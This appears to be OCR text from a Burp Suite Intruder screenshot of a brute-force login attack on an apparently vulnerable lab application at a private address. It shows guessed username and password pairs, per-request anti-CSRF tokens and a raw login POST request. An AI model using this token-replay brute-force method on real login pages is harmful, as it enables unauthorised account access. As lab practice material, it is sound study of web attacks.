 Attack Save Columns 5. Intruder attack of http://192.168.200.8 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length value=" Comment
0 200 34792 8419164d33c8bed98...
1 amdin 200 34768 8982064d33c8dedbb...
2 admin 8982064d33c8dedbb39432... 200 34813 9132564d33c8fee360...
3 123456 9132564d33c8fee36094285... 200 34789 4029064d33c91ef2ac...
4 asdasd 4029064d33c91ef2ac25073... 200 34813 2218364d33c93efa3a...
5 asczxc 2218364d33c93efa3a75133... 200 34813 5711464d33c95efef4...
6 gdsgx 5711464d33c95efef425698... 200 34813 2917164d33c97f0834...
Request Response
Pretty Raw Hex \n
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.200.8/vul/burteforce/bf_token.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=07dng7a22t6o1b62s1kmc8lhvq
14 Connection: close
15
16 username=admin&password=123456&token=9132564d33c8fee360942851379&submit=Login
Search... 0 matches
Finished